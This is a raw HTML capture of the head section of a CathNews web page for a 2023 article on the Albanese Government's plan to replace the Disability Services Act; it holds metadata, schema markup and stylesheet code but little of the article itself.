

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/
body_size: 38126
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Government plans to improve services for people with disabilities - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Government plans to improve services for people with disabilities - CathNews" />
	<meta property="og:description" content="The Albanese Government will repeal the Disability Services Act and replace it with a new set of standards. The changes will govern the provision of services to people with disabilities outside of the National Disability Insurance Scheme. Source: ABC News. " />
	<meta property="og:url" content="https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-09-14T20:40:00+00:00" />
	<meta property="article:modified_time" content="2023-09-14T21:52:16+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/03/0316rish-AmandaRishworth-FacebookAmandaRishworthMP.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/#article","isPartOf":{"@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Government plans to improve services for people with disabilities","datePublished":"2023-09-14T20:40:00+00:00","dateModified":"2023-09-14T21:52:16+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/"},"wordCount":316,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/03/0316rish-AmandaRishworth-FacebookAmandaRishworthMP.jpg","articleSection":["Disability"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/","url":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/","name":"Government plans to improve services for people with disabilities - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/03/0316rish-AmandaRishworth-FacebookAmandaRishworthMP.jpg","datePublished":"2023-09-14T20:40:00+00:00","dateModified":"2023-09-14T21:52:16+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/03/0316rish-AmandaRishworth-FacebookAmandaRishworthMP.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/03/0316rish-AmandaRishworth-FacebookAmandaRishworthMP.jpg","width":461,"height":233,"caption":"Amanda Rishworth (Facebook/Amanda Rishworth MP)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/09/15/government-plans-to-improve-services-for-people-with-disabilities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Government plans to improve services for people with disabilities"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="9c22527af62a0a28dfaef9b3-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F09%2F15%2Fgovernment-plans-to-improve-services-for-people-with-disabilities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F09%2F15%2Fgovernment-plans-to-improve-services-for-people-with-disabilities%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
